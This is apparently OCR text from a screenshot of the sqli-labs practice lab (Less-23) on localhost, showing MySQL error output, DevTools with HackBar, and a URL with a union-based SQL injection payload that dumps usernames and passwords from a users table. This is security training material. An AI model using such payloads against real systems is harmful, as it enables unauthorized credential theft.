 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\Less-23\index.php on
line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'or ''
LIMIT 0,1' at line 1
SQLI DUMB SERIES-
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://localhost/sqli/Less-23/index.php?id=-1' union select
null,group_concat(username),group_concat(password) FROM users or '